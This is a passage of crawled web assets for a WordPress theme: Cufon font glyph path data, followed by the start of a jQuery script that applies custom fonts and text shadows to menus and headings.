2,64,-139,65v-95,1,-122,-65,-122,-158r0,-408r58,0r0,418"},"\u00ac":{"d":"424,-360r0,267r-51,0r0,-216r-352,0r0,-51r403,0"},"\u00cb":{"d":"112,-917r64,0r0,102r-64,0r0,-102xm270,-917r64,0r0,102r-64,0r0,-102xm67,0r0,-750r340,0r0,58r-275,0r0,270r250,0r0,58r-250,0r0,306r280,0r0,58r-345,0"},"\u00d5":{"d":"122,-816v8,-60,49,-113,120,-92v31,10,60,27,91,36v48,13,56,-12,65,-46r38,0v-5,55,-38,110,-108,94v-42,-10,-81,-47,-134,-40v-23,10,-26,25,-35,48r-37,0xm123,-381v0,161,2,341,159,341v152,0,152,-178,152,-334v0,-158,-5,-336,-159,-336v-148,0,-152,177,-152,329xm499,-359v1,195,-25,379,-223,377v-204,-2,-218,-207,-218,-414v0,-188,30,-372,220,-372v206,0,221,202,221,409","w":556},"\u00fa":{"d":"160,-606r111,-139r78,0r-138,139r-51,0xm118,-134v-16,103,104,122,160,66v17,-17,33,-39,43,-64r0,-420r58,0r0,552r-56,0v-2,-16,4,-39,-2,-51v-31,42,-72,64,-139,65v-95,1,-122,-65,-122,-158r0,-408r58,0r0,418"},"\u00e9":{"d":"132,-606r111,-139r78,0r-138,139r-51,0xm294,-330v-1,-90,-11,-185,-101,-185v-87,0,-97,98,-100,185r201,0xm194,-566v142,0,162,138,158,287r-259,0v1,112,-4,238,104,242v79,3,91,-70,97,-143r56,0v-2,111,-43,194,-154,194v-145,0,-161,-145,-161,-288v0,-142,15,-292,159,-292","w":389},"\u00ed":{"d":"38,-606r111,-139r78,0r-138,139r-51,0xm71,0r0,-552r58,0r0,552r-58,0","w":200},"\u00ee":{"d":"7,-606r-64,0r113,-139r67,0r114,139r-65,0r-82,-102xm71,0r0,-552r58,0r0,552r-58,0","w":200},"\u00ae":{"d":"544,-480v0,-103,-135,-70,-233,-76r0,155v100,-5,234,26,233,-79xm597,-479v0,84,-54,117,-135,120r129,203r-62,0r-122,-203r-96,0r0,203r-52,0r0,-440r186,0v88,-4,152,33,152,117xm92,-241v60,150,240,268,439,185v117,-49,205,-159,205,-320v0,-161,-90,-265,-205,-318v-135,-62,-296,0,-367,74v-77,81,-127,243,-72,379xm671,-98v-79,88,-265,157,-419,85v-131,-61,-235,-178,-235,-363v0,-183,104,-302,235,-362v91,-41,207,-41,298,0v131,61,233,179,233,362v0,119,-52,211,-112,278","w":800},"\u00c3":{"d":"94,-816v8,-60,49,-113,120,-92v31,10,60,27,91,36v48,13,56,-12,65,-46r38,0v-5,55,-38,110,-108,94v-42,-10,-81,-47,-134,-40v-23,10,-26,25,-35,48r-37,0xm350,-289r-99,-379r-2,0r-99,379r200,0xm288,-750r201,750r-66,0r-59,-231r-228,0r-61,231r-63,0r201,-750r75,0","w":500,"k":{"\u00dd":55,"\u00fd":18,"\u0178":55,"\u00ff":18,"y":18,"w":18,"v":18,"Y":55,"W":37,"V":37,"T":55}},"\u00c1":{"d":"188,-804r111,-139r78,0r-138,139r-51,0xm350,-289r-99,-379r-2,0r-99,379r200,0xm288,-750r201,750r-66,0r-59,-231r-228,0r-61,231r-63,0r201,-750r75,0","w":500,"k":{"\u00dd":55,"\u00fd":18,"\u0178":55,"\u00ff":18,"y":18,"w":18,"v":18,"Y":55,"W":37,"V":37,"T":55}},"\u00c7":{"d":"322,126v0,-42,-58,-44,-94,-31r-15,-13r48,-66v-184,-17,-198,-212,-198,-412v0,-192,29,-372,219,-372v138,0,199,97,204,234r-65,0v-7,-96,-39,-176,-141,-176v-150,0,-152,175,-152,329v0,161,2,341,159,341v111,0,134,-107,140,-214r65,0v-2,145,-60,256,-194,271r-33,40v3,5,24,-6,32,-4v47,0,83,26,82,72v-3,92,-126,96,-202,63r15,-30v41,20,130,27,130,-32","w":556},"\u00f1":{"d":"66,-618v8,-60,49,-113,120,-92v31,10,60,27,91,36v48,13,56,-12,65,-46r38,0v-5,55,-38,110,-108,94v-42,-10,-81,-47,-134,-40v-23,10,-26,25,-35,48r-37,0xm240,-515v-67,3,-117,42,-117,108r0,407r-58,0r0,-552r58,0v2,17,-4,41,2,54v26,-38,65,-68,125,-68v79,0,129,47,129,128r0,438r-58,0r0,-401v2,-68,-12,-117,-81,-114"},"\u00c5":{"d":"316,-886v0,-34,-31,-66,-66,-66v-35,0,-66,31,-66,66v0,35,32,66,66,66v33,0,66,-33,66,-66xm350,-886v0,59,-41,100,-100,100v-59,0,-99,-41,-99,-100v0,-59,40,-100,99,-100v59,0,100,41,100,100xm350,-289r-99,-379r-2,0r-99,379r200,0xm288,-750r201,750r-66,0r-59,-231r-228,0r-61,231r-63,0r201,-750r75,0","w":500,"k":{"\u00dd":55,"\u00fd":18,"\u0178":55,"\u00ff":18,"y":18,"w":18,"v":18,"Y":55,"W":37,"V":37,"T":55}},"\u00b5":{"d":"321,-51v-32,57,-144,89,-203,41r0,199r-58,0r0,-741r58,0r0,418v-16,103,104,122,160,66v17,-17,33,-39,43,-64r0,-420r58,0r0,552r-56,0v-2,-16,4,-39,-2,-51"},"\u03bc":{"d":"321,-51v-32,57,-144,89,-203,41r0,199r-58,0r0,-741r58,0r0,418v-16,103,104,122,160,66v17,-17,33,-39,43,-64r0,-420r58,0r0,552r-56,0v-2,-16,4,-39,-2,-51"},"\u00d9":{"d":"290,-804r-138,-139r78,0r111,139r-51,0xm277,18v-143,0,-204,-77,-204,-216r0,-552r65,0r0,544v-2,106,30,166,137,166v109,0,143,-65,143,-172r0,-538r65,0r0,522v1,152,-52,246,-206,246","w":556},"\u00c8":{"d":"234,-804r-138,-139r78,0r111,139r-51,0xm67,0r0,-750r340,0r0,58r-275,0r0,270r250,0r0,58r-250,0r0,306r280,0r0,58r-345,0"},"\u00f5":{"d":"66,-618v8,-60,49,-113,120,-92v31,10,60,27,91,36v48,13,56,-12,65,-46r38,0v-5,55,-38,110,-108,94v-42,-10,-81,-47,-134,-40v-23,10,-26,25,-35,48r-37,0xm107,-288v0,114,-1,251,113,251v112,0,118,-128,118,-240v0,-113,-7,-238,-121,-238v-101,0,-110,124,-110,227xm396,-278v0,149,-24,292,-175,292v-156,0,-173,-146,-172,-303v2,-144,29,-277,175,-277v147,0,172,142,172,288"},"\u00d1":{"d":"122,-816v8,-60,49,-113,120,-92v31,10,60,27,91,36v48,13,56,-12,65,-46r38,0v-5,55,-38,110,-108,94v-42,-10,-81,-47,-134,-40v-23,10,-26,25,-35,48r-37,0xm423,-106r2,0r0,-644r65,0r0,750r-79,0r-278,-642r-2,0r0,642r-65,0r0,-750r81,0","w":556},"\u00da":{"d":"216,-804r111,-139r78,0r-138,139r-51,0xm277,18v-143,0,-204,-77,-204,-216r0,-552r65,0r0,544v-2,106,30,166,137,166v109,0,143,-65,143,-172r0,-538r65,0r0,522v1,152,-52,246,-206,246","w":556},"\u00c2":{"d":"158,-804r-64,0r113,-139r67,0r114,139r-65,0r-82,-102xm350,-289r-99,-379r-2,0r-99,379r200,0xm288,-750r201,750r-66,0r-59,-231r-228,0r-61,231r-63,0r201,-750r75,0","w":500,"k":{"\u00dd":55,"\u00fd":18,"\u0178":55,"\u00ff":18,"y":18,"w":18,"v":18,"Y":55,"W":37,"V":37,"T":55}},"\u00f4":{"d":"140,-606r-64,0r113,-139r67,0r114,139r-65,0r-82,-102xm107,-288v0,114,-1,251,113,251v112,0,118,-128,118,-240v0,-113,-7,-238,-121,-238v-101,0,-110,124,-110,227xm396,-278v0,149,-24,292,-175,292v-156,0,-173,-146,-172,-303v2,-144,29,-277,175,-277v147,0,172,142,172,288"},"\u00ff":{"d":"84,-719r64,0r0,102r-64,0r0,-102xm242,-719r64,0r0,102r-64,0r0,-102xm170,142v-23,43,-78,55,-142,46r0,-51v44,5,86,-1,100,-34v13,-31,24,-65,32,-101r-143,-554r61,0r114,447r2,0r120,-447r59,0r-179,646v-7,17,-16,33,-24,48","w":389,"k":{".":55,",":55}},"\u00c9":{"d":"160,-804r111,-139r78,0r-138,139r-51,0xm67,0r0,-750r340,0r0,58r-275,0r0,270r250,0r0,58r-250,0r0,306r280,0r0,58r-345,0"},"\u00d2":{"d":"290,-804r-138,-139r78,0r111,139r-51,0xm123,-381v0,161,2,341,159,341v152,0,152,-178,152,-334v0,-158,-5,-336,-159,-336v-148,0,-152,177,-152,329xm499,-359v1,195,-25,379,-223,377v-204,-2,-218,-207,-218,-414v0,-188,30,-372,220,-372v206,0,221,202,221,409","w":556},"\u00e2":{"d":"112,-606r-64,0r113,-139r67,0r114,139r-65,0r-82,-102xm161,-37v121,-2,111,-138,110,-261v-71,49,-193,39,-187,165v3,55,18,98,77,96xm264,-356v17,-72,9,-159,-77,-159v-70,0,-84,43,-90,102r-56,0v-3,-97,51,-153,147,-153v96,0,141,51,141,150r0,339v1,35,5,37,40,37r0,42v-46,16,-96,1,-96,-47v-25,36,-67,56,-122,59v-126,8,-148,-142,-109,-240v29,-72,141,-84,211,-120v5,-2,9,-5,11,-10","w":389},"\u00f7":{"d":"191,-491r64,0r0,102r-64,0r0,-102xm191,-102r64,0r0,102r-64,0r0,-102xm424,-271r0,51r-403,0r0,-51r403,0"},"\u00e7":{"d":"242,126v0,-42,-58,-44,-94,-31r-15,-13r51,-70v-132,-12,-148,-148,-147,-291v1,-144,20,-287,166,-287v102,0,146,76,150,177r-57,0v-5,-67,-28,-126,-97,-126v-107,0,-104,136,-104,246v0,107,4,232,111,232v78,0,88,-74,94,-146r58,0v-1,107,-36,186,-136,195r-37,45v3,5,24,-6,32,-4v47,0,83,26,82,72v-3,92,-126,96,-202,63r15,-30v41,20,130,27,130,-32","w":389},"\u00f9":{"d":"234,-606r-138,-139r78,0r111,139r-51,0xm118,-134v-16,103,104,122,160,66v17,-17,33,-39,43,-64r0,-420r58,0r0,552r-56,0v-2,-16,4,-39,-2,-51v-31,42,-72,64,-139,65v-95,1,-122,-65,-122,-158r0,-408r58,0r0,418"},"\u00c0":{"d":"262,-804r-138,-139r78,0r111,139r-51,0xm350,-289r-99,-379r-2,0r-99,379r200,0xm288,-750r201,750r-66,0r-59,-231r-228,0r-61,231r-63,0r201,-750r75,0","w":500,"k":{"\u00dd":55,"\u00fd":18,"\u0178":55,"\u00ff":18,"y":18,"w":18,"v":18,"Y":55,"W":37,"V":37,"T":55}},"\u00db":{"d":"196,-804r-64,0r113,-139r67,0r114,139r-65,0r-82,-102xm277,18v-143,0,-204,-77,-204,-216r0,-552r65,0r0,544v-2,106,30,166,137,166v109,0,143,-65,143,-172r0,-538r65,0r0,522v1,152,-52,246,-206,246","w":556},"\u0178":{"d":"140,-917r64,0r0,102r-64,0r0,-102xm298,-917r64,0r0,102r-64,0r0,-102xm414,-750r68,0r-200,431r0,319r-65,0r0,-319r-198,-431r72,0r158,357","w":500,"k":{"\u00ea":55,"\u00e3":55,"\u00e8":55,"\u00e0":55,"\u00e4":55,"\u00ec":18,"\u00e1":55,"\u00eb":55,"\u00fc":37,"\u00f2":55,"\u00e5":55,"\u00ef":18,"\u00c4":55,"\u00c0":55,"\u00f9":37,"\u00e2":55,"\u00f4":55,"\u00c2":55,"\u00f5":55,"\u00c5":55,"\u00c1":55,"\u00c3":55,"\u00ee":18,"\u00ed":18,"\u00e9":55,"\u00fa":37,"\u00fb":37,"\u00f6":55,"\u00f3":55,"u":37,"o":55,"i":18,"e":55,"a":55,"A":55,";":37,":":37,".":111,"-":74,",":111}},"\u00c4":{"d":"298,-917r64,0r0,102r-64,0r0,-102xm140,-917r64,0r0,102r-64,0r0,-102xm350,-289r-99,-379r-2,0r-99,379r200,0xm288,-750r201,750r-66,0r-59,-231r-228,0r-61,231r-63,0r201,-750r75,0","w":500,"k":{"\u00dd":55,"\u00fd":18,"\u0178":55,"\u00ff":18,"y":18,"w":18,"v":18,"Y":55,"W":37,"V":37,"T":55}},"\u00ce":{"d":"29,-804r-64,0r113,-139r67,0r114,139r-65,0r-82,-102xm79,0r0,-750r65,0r0,750r-65,0","w":222},"\u00ef":{"d":"-10,-719r64,0r0,102r-64,0r0,-102xm148,-719r64,0r0,102r-64,0r0,-102xm71,0r0,-552r58,0r0,552r-58,0","w":200},"\u00d3":{"d":"216,-804r111,-139r78,0r-138,139r-51,0xm123,-381v0,161,2,341,159,341v152,0,152,-178,152,-334v0,-158,-5,-336,-159,-336v-148,0,-152,177,-152,329xm499,-359v1,195,-25,379,-223,377v-204,-2,-218,-207,-218,-414v0,-188,30,-372,220,-372v206,0,221,202,221,409","w":556},"\u00e5":{"d":"260,-696v0,-34,-31,-66,-66,-66v-35,0,-66,31,-66,66v0,35,32,66,66,66v33,0,66,-33,66,-66xm294,-696v0,59,-41,100,-100,100v-59,0,-99,-41,-99,-100v0,-59,40,-100,99,-100v59,0,100,41,100,100xm161,-37v121,-2,111,-138,110,-261v-71,49,-193,39,-187,165v3,55,18,98,77,96xm264,-356v17,-72,9,-159,-77,-159v-70,0,-84,43,-90,102r-56,0v-3,-97,51,-153,147,-153v96,0,141,51,141,150r0,339v1,35,5,37,40,37r0,42v-46,16,-96,1,-96,-47v-25,36,-67,56,-122,59v-126,8,-148,-142,-109,-240v29,-72,141,-84,211,-120v5,-2,9,-5,11,-10","w":389},"\u2122":{"d":"292,-699r-92,0r0,370r-51,0r0,-370r-92,0r0,-51r235,0r0,51xm666,-329r-51,0r0,-368r-2,0r-94,368r-36,0r-93,-368r-2,0r0,368r-51,0r0,-421r88,0r75,297r2,0r78,-297r86,0r0,421","w":722},"\u00f2":{"d":"234,-606r-138,-139r78,0r111,139r-51,0xm107,-288v0,114,-1,251,113,251v112,0,118,-128,118,-240v0,-113,-7,-238,-121,-238v-101,0,-110,124,-110,227xm396,-278v0,149,-24,292,-175,292v-156,0,-173,-146,-172,-303v2,-144,29,-277,175,-277v147,0,172,142,172,288"},"\u00fc":{"d":"112,-719r64,0r0,102r-64,0r0,-102xm270,-719r64,0r0,102r-64,0r0,-102xm118,-134v-16,103,104,122,160,66v17,-17,33,-39,43,-64r0,-420r58,0r0,552r-56,0v-2,-16,4,-39,-2,-51v-31,42,-72,64,-139,65v-95,1,-122,-65,-122,-158r0,-408r58,0r0,418"},"\u00eb":{"d":"242,-719r64,0r0,102r-64,0r0,-102xm84,-719r64,0r0,102r-64,0r0,-102xm294,-330v-1,-90,-11,-185,-101,-185v-87,0,-97,98,-100,185r201,0xm194,-566v142,0,162,138,158,287r-259,0v1,112,-4,238,104,242v79,3,91,-70,97,-143r56,0v-2,111,-43,194,-154,194v-145,0,-161,-145,-161,-288v0,-142,15,-292,159,-292","w":389},"\u00b1":{"d":"424,0r-403,0r0,-51r403,0r0,51xm21,-270r0,-51r176,0r0,-169r51,0r0,169r176,0r0,51r-176,0r0,170r-51,0r0,-170r-176,0"},"\u00e1":{"d":"132,-606r111,-139r78,0r-138,139r-51,0xm161,-37v121,-2,111,-138,110,-261v-71,49,-193,39,-187,165v3,55,18,98,77,96xm264,-356v17,-72,9,-159,-77,-159v-70,0,-84,43,-90,102r-56,0v-3,-97,51,-153,147,-153v96,0,141,51,141,150r0,339v1,35,5,37,40,37r0,42v-46,16,-96,1,-96,-47v-25,36,-67,56,-122,59v-126,8,-148,-142,-109,-240v29,-72,141,-84,211,-120v5,-2,9,-5,11,-10","w":389},"\u00cf":{"d":"1,-917r64,0r0,102r-64,0r0,-102xm159,-917r64,0r0,102r-64,0r0,-102xm79,0r0,-750r65,0r0,750r-65,0","w":222},"\u00ec":{"d":"112,-606r-138,-139r78,0r111,139r-51,0xm71,0r0,-552r58,0r0,552r-58,0","w":200},"\u00cd":{"d":"49,-804r111,-139r78,0r-138,139r-51,0xm79,0r0,-750r65,0r0,750r-65,0","w":222},"\u00a9":{"d":"418,-199v63,0,117,-44,122,-105r55,0v-14,92,-76,152,-177,152v-135,0,-209,-91,-212,-227v-3,-157,114,-259,274,-216v63,17,103,67,115,138r-55,0v-8,-57,-60,-103,-124,-102v-105,2,-154,75,-154,179v0,103,53,181,156,181xm92,-241v60,150,240,268,439,185v117,-49,205,-159,205,-320v0,-161,-90,-265,-205,-318v-135,-62,-296,0,-367,74v-77,81,-127,243,-72,379xm671,-98v-79,88,-265,157,-419,85v-131,-61,-235,-178,-235,-363v0,-183,104,-302,235,-362v91,-41,207,-41,298,0v131,61,233,179,233,362v0,119,-52,211,-112,278","w":800},"\u00e4":{"d":"242,-719r64,0r0,102r-64,0r0,-102xm84,-719r64,0r0,102r-64,0r0,-102xm161,-37v121,-2,111,-138,110,-261v-71,49,-193,39,-187,165v3,55,18,98,77,96xm264,-356v17,-72,9,-159,-77,-159v-70,0,-84,43,-90,102r-56,0v-3,-97,51,-153,147,-153v96,0,141,51,141,150r0,339v1,35,5,37,40,37r0,42v-46,16,-96,1,-96,-47v-25,36,-67,56,-122,59v-126,8,-148,-142,-109,-240v29,-72,141,-84,211,-120v5,-2,9,-5,11,-10","w":389},"\u00e0":{"d":"206,-606r-138,-139r78,0r111,139r-51,0xm161,-37v121,-2,111,-138,110,-261v-71,49,-193,39,-187,165v3,55,18,98,77,96xm264,-356v17,-72,9,-159,-77,-159v-70,0,-84,43,-90,102r-56,0v-3,-97,51,-153,147,-153v96,0,141,51,141,150r0,339v1,35,5,37,40,37r0,42v-46,16,-96,1,-96,-47v-25,36,-67,56,-122,59v-126,8,-148,-142,-109,-240v29,-72,141,-84,211,-120v5,-2,9,-5,11,-10","w":389},"\u00cc":{"d":"123,-804r-138,-139r78,0r111,139r-51,0xm79,0r0,-750r65,0r0,750r-65,0","w":222},"\u00d4":{"d":"196,-804r-64,0r113,-139r67,0r114,139r-65,0r-82,-102xm123,-381v0,161,2,341,159,341v152,0,152,-178,152,-334v0,-158,-5,-336,-159,-336v-148,0,-152,177,-152,329xm499,-359v1,195,-25,379,-223,377v-204,-2,-218,-207,-218,-414v0,-188,30,-372,220,-372v206,0,221,202,221,409","w":556},"\u00e8":{"d":"206,-606r-138,-139r78,0r111,139r-51,0xm294,-330v-1,-90,-11,-185,-101,-185v-87,0,-97,98,-100,185r201,0xm194,-566v142,0,162,138,158,287r-259,0v1,112,-4,238,104,242v79,3,91,-70,97,-143r56,0v-2,111,-43,194,-154,194v-145,0,-161,-145,-161,-288v0,-142,15,-292,159,-292","w":389},"\u00e3":{"d":"38,-618v8,-60,49,-113,120,-92v31,10,60,27,91,36v48,13,56,-12,65,-46r38,0v-5,55,-38,110,-108,94v-42,-10,-81,-47,-134,-40v-23,10,-26,25,-35,48r-37,0xm161,-37v121,-2,111,-138,110,-261v-71,49,-193,39,-187,165v3,55,18,98,77,96xm264,-356v17,-72,9,-159,-77,-159v-70,0,-84,43,-90,102r-56,0v-3,-97,51,-153,147,-153v96,0,141,51,141,150r0,339v1,35,5,37,40,37r0,42v-46,16,-96,1,-96,-47v-25,36,-67,56,-122,59v-126,8,-148,-142,-109,-240v29,-72,141,-84,211,-120v5,-2,9,-5,11,-10","w":389},"\u00dc":{"d":"168,-917r64,0r0,102r-64,0r0,-102xm326,-917r64,0r0,102r-64,0r0,-102xm277,18v-143,0,-204,-77,-204,-216r0,-552r65,0r0,544v-2,106,30,166,137,166v109,0,143,-65,143,-172r0,-538r65,0r0,522v1,152,-52,246,-206,246","w":556},"\u00ea":{"d":"112,-606r-64,0r113,-139r67,0r114,139r-65,0r-82,-102xm294,-330v-1,-90,-11,-185,-101,-185v-87,0,-97,98,-100,185r201,0xm194,-566v142,0,162,138,158,287r-259,0v1,112,-4,238,104,242v79,3,91,-70,97,-143r56,0v-2,111,-43,194,-154,194v-145,0,-161,-145,-161,-288v0,-142,15,-292,159,-292","w":389},"#":{"d":"242,-300r34,-131r-69,0r-35,131r70,0xm113,-249r-100,0r15,-51r97,0r34,-131r-99,0r15,-51r96,0r65,-262r48,0r-66,262r70,0r65,-262r47,0r-65,262r96,0r-15,51r-92,0r-34,131r94,0r-15,51r-91,0r-62,249r-50,0r64,-249r-70,0r-64,249r-47,0"},"!":{"d":"77,-13r0,-88r69,0r0,88r-69,0xm93,-189r-8,-181v-3,-60,-4,-120,-4,-181r0,-199r64,0r0,199v0,61,-1,121,-4,181r-8,181r-40,0","w":222},"\"":{"d":"184,-750r52,0r0,226r-52,0r0,-226xm73,-750r52,0r0,226r-52,0r0,-226","w":309},"\u0141":{"d":"74,0r0,-337r-87,44r0,-62r87,-44r0,-351r65,0r0,318r79,-40r0,62r-79,40r0,312r278,0r0,58r-343,0"},"\u0142":{"d":"140,-476r73,-46r0,60r-73,46r0,416r-58,0r0,-380r-76,48r0,-60r76,-48r0,-310r58,0r0,274","w":222},"\u00b9":{"d":"57,-662v66,-1,106,-20,111,-82r42,0r0,446r-50,0r0,-343v-34,2,-66,9,-103,7r0,-28","w":266},"\u2212":{"d":"424,-220r-403,0r0,-51r403,0r0,51"},"\u00bc":{"d":"563,-152r0,-224r-2,0r-124,224r126,0xm19,-662v66,-1,106,-20,111,-82r42,0r0,446r-50,0r0,-343v-34,2,-66,9,-103,7r0,-28xm544,-744r50,0r-450,744r-52,0xm563,-446r47,0r0,294r38,0r0,37r-38,0r0,115r-47,0r0,-115r-164,0r0,-44","w":666},"\u00bd":{"d":"2,-662v66,-1,106,-20,111,-82r42,0r0,446r-50,0r0,-343v-34,2,-66,9,-103,7r0,-28xm527,-744r50,0r-450,744r-52,0xm549,-446v95,-4,144,103,99,186v-34,66,-97,111,-150,159v-10,9,-28,34,-27,56r193,0r0,45r-235,0v-13,-160,131,-172,177,-279v27,-64,-13,-154,-87,-125v-30,12,-36,49,-38,90r-48,0v-1,-79,37,-129,116,-132","w":666},"\u00d0":{"d":"137,-454r136,0r0,54r-136,0r0,342v67,-4,144,7,193,-16v111,-55,111,-243,102,-403v-8,-131,-54,-223,-202,-215r-93,0r0,238xm496,-495v24,262,-6,514,-277,495r-147,0r0,-400r-72,0r0,-54r72,0r0,-296v138,4,287,-14,356,71v35,44,62,113,68,184","w":556},"\u00a6":{"d":"137,-675r0,350r-52,0r0,-350r52,0xm85,-175r52,0r0,350r-52,0r0,-350","w":222},"\u00fe":{"d":"336,-276v0,-107,-5,-239,-110,-239v-105,0,-110,131,-110,239v0,107,5,239,110,239v105,0,110,-131,110,-239xm233,14v-57,0,-89,-22,-115,-59r-2,0r0,235r-58,0r0,-940r58,0r0,248r2,0v23,-34,58,-63,110,-64v144,1,166,134,166,276v0,147,-13,304,-161,304"},"\u00fd":{"d":"132,-606r111,-139r78,0r-138,139r-51,0xm170,142v-23,43,-78,55,-142,46r0,-51v44,5,86,-1,100,-34v13,-31,24,-65,32,-101r-143,-554r61,0r114,447r2,0r120,-447r59,0r-179,646v-7,17,-16,33,-24,48","w":389,"k":{".":55,",":55}},"\u00f0":{"d":"217,-515v-102,0,-111,124,-111,227v0,117,-1,251,114,251v112,0,118,-128,118,-240v0,-113,-7,-238,-121,-238xm222,-566v26,0,42,6,58,14r2,-2v-21,-43,-62,-96,-94,-132r-75,52r-25,-28r75,-52v-16,-18,-48,-45,-69,-63r36,-31r75,66r73,-51r24,28r-74,51v102,109,170,237,168,445v-2,145,-27,282,-174,283v-158,1,-175,-148,-174,-303v1,-144,29,-275,174,-277"},"\u0160":{"d":"333,-933r65,0r-114,139r-67,0r-113,-139r64,0r83,101xm249,-710v-117,0,-158,135,-109,228v98,104,321,79,321,289v0,166,-152,251,-305,194v-77,-29,-118,-106,-116,-213r64,0v2,101,39,164,141,172v141,11,205,-190,99,-263v-109,-75,-289,-74,-289,-258v0,-155,127,-246,275,-193v69,25,112,89,111,185r-63,0v5,-83,-46,-141,-129,-141","w":500},"\u00d7":{"d":"58,-40r-37,-35r165,-165r-165,-165r37,-36r164,165r165,-165r37,35r-166,166r166,166r-37,36r-165,-166"},"\u00b2":{"d":"136,-744v95,-4,143,103,98,186v-34,66,-96,111,-149,159v-10,9,-28,34,-27,56r193,0r0,45r-235,0v-13,-160,131,-172,177,-279v27,-64,-13,-154,-87,-125v-30,12,-36,49,-38,90r-48,0v-1,-79,37,-129,116,-132","w":266},"\u017e":{"d":"249,-725r65,0r-114,139r-67,0r-113,-139r64,0r83,101xm18,0r0,-55r231,-446r-219,0r0,-51r280,0r0,54r-229,447r234,0r0,51r-297,0","w":333},"\u00dd":{"d":"188,-804r111,-139r78,0r-138,139r-51,0xm414,-750r68,0r-200,431r0,319r-65,0r0,-319r-198,-431r72,0r158,357","w":500,"k":{"\u00ea":55,"\u00e3":55,"\u00e8":55,"\u00e0":55,"\u00e4":55,"\u00ec":18,"\u00e1":55,"\u00eb":55,"\u00fc":37,"\u00f2":55,"\u00e5":55,"\u00ef":18,"\u00c4":55,"\u00c0":55,"\u00f9":37,"\u00e2":55,"\u00f4":55,"\u00c2":55,"\u00f5":55,"\u00c5":55,"\u00c1":55,"\u00c3":55,"\u00ee":18,"\u00ed":18,"\u00e9":55,"\u00fa":37,"\u00fb":37,"\u00f6":55,"\u00f3":55,"u":37,"o":55,"i":18,"e":55,"a":55,"A":55,";":37,":":37,".":111,"-":74,",":111}},"\u00b3":{"d":"202,-418v2,-68,-40,-93,-113,-87r-1,-45v63,3,104,-17,104,-78v0,-44,-14,-78,-64,-78v-47,0,-59,37,-62,81r-43,0v2,-71,32,-119,104,-120v74,-2,114,47,114,116v0,53,-32,81,-71,101v55,11,79,49,84,112v11,131,-166,166,-226,76v-12,-17,-17,-42,-16,-75r45,0v-1,53,18,85,73,85v55,0,70,-38,72,-88","w":266},"\u017d":{"d":"305,-923r65,0r-114,139r-67,0r-113,-139r64,0r83,101xm34,0r0,-60r307,-632r-293,0r0,-58r363,0r0,56r-309,636r309,0r0,58r-377,0"},"\u00be":{"d":"565,-152r0,-224r-2,0r-124,224r126,0xm576,-744r50,0r-450,744r-52,0xm206,-417v2,-68,-40,-93,-113,-87r-1,-45v63,3,104,-17,104,-78v0,-44,-14,-78,-64,-78v-47,0,-59,37,-62,81r-43,0v2,-71,32,-119,104,-120v74,-2,114,47,114,116v0,53,-32,81,-71,101v55,11,79,49,84,112v11,131,-166,165,-226,75v-12,-17,-17,-41,-16,-74r45,0v-1,53,18,85,73,85v55,0,70,-38,72,-88xm565,-446r47,0r0,294r38,0r0,37r-38,0r0,115r-47,0r0,-115r-164,0r0,-44","w":666},"\u20ac":{"d":"277,14v-145,0,-184,-124,-204,-266r-71,0r18,-57r50,0v-3,-28,-4,-69,-2,-101r-65,0r18,-57r49,0v13,-168,93,-318,275,-266v52,15,83,59,101,108r-24,76v-21,-81,-64,-138,-145,-138v-108,0,-126,115,-141,220r260,0r-18,57r-246,0v-1,34,-1,68,1,101r215,0r-17,57r-193,0v15,102,33,209,139,209v72,0,110,-56,142,-113r0,87v-27,44,-76,83,-142,83"},"\u0161":{"d":"267,-735r65,0r-114,139r-67,0r-113,-139r64,0r83,101xm197,-37v83,0,120,-102,77,-164v-58,-85,-217,-75,-230,-206v-10,-101,43,-159,142,-159v95,0,151,60,150,155r-57,0v-3,-57,-34,-104,-95,-104v-78,0,-104,91,-63,141v87,68,229,80,229,236v0,97,-61,152,-157,152v-107,1,-161,-58,-161,-164r59,0v6,67,33,113,106,113","w":389},"\u00de":{"d":"397,-420v0,-99,-60,-147,-161,-147r-95,0r0,295r95,0v101,0,161,-49,161,-148xm462,-420v1,175,-135,218,-321,206r0,214r-65,0r0,-750r65,0r0,125r116,0v123,6,205,72,205,205","w":500}}});


--- FILE ---
content_type: text/javascript
request_url: http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/cufon/allcufon.js?ver=6.3.7
body_size: 2830
content:
jQuery.noConflict();

jQuery(document).ready(function ($) {
	
	//MENU CUFON...
	Cufon('.main-menu-container > ul:first > li.current-menu-item > a, .main-menu-container > ul:first > li.current_page_item > a', {
		hover: true,
		fontFamily: 'Helvetica Inserat LT Std',
		fontSize: '18px',
		textShadow: '1px 1px 1px #f0efee'
	});
	Cufon('.main-menu-container > ul:first > li > a', {
		hover: { textShadow: '1px 1px 1px #f0efee' },
		fontFamily: 'Helvetica Inserat LT Std',
		fontSize: '18px',
		textShadow: '1px 1px 1px #202020'
	});
/*	Cufon.replace('.main-menu-container > ul:first > li:first', {
		fontFamily: 'Helvetica Inserat LT Std',
		fontSize: '18px',
		textShadow: '1px 1px 1px #202020'
	});*/
	Cufon.replace('.main-menu-container > ul:first > li.current-menu-item:first > a, .main-menu-container > ul:first > li.current_page_item:first > a', {
		fontFamily: 'Helvetica Inserat LT Std',
		fontSize: '18px',
		textShadow: '1px 1px 1px #f0efee'
	});

	//STORY TITLE CUFON...
	Cufon.replace('.storytitle h3', { textShadow: '0px 1px 1px #fcfaf7', fontFamily: 'Helvetica Inserat LT Std' , hover:true });
	Cufon.replace('.storytitle h5', { textShadow: '0px 1px 1px #fcfaf7', fontFamily: 'Helvetica LT CondensedLight' , hover:true });
	
	//PAGE AND BLOG DETAILS CUFON...
	Cufon.replace('.hr-line h1', { textShadow: '0px 1px 1px #21365f' , fontFamily: 'Helvetica Inserat LT Std' , hover:true });
	Cufon.replace('.hr-line h2 , span.title', { textShadow: '0px 1px 1px #5b5048' , fontFamily: 'Helvetica Inserat LT Std' , hover:true });
	
	Cufon.replace('.post-date', { textShadow: '0px 1px 1px #fcfaf7', fontFamily: 'Helvetica Inserat LT Std' , hover:true });
	Cufon.replace('h2 span.title, h3#reply-title', { textShadow: '0px 1px 1px #fcfaf7', fontFamily: 'Helvetica Inserat LT Std' , hover:true });		
	Cufon.replace('.home-recent-news h3, .inner h3, .portfolio-container h3, .portfolio-detail h2', { textShadow: '1px 1px 1px #ffffff', fontFamily: 'Helvetica Inserat LT Std', hover:true });		
	Cufon.replace('.portfolio-read, .portfolio-zoom', { fontFamily: 'Helvetica Inserat LT Std' , hover:true });		
	
	//OTHERS...
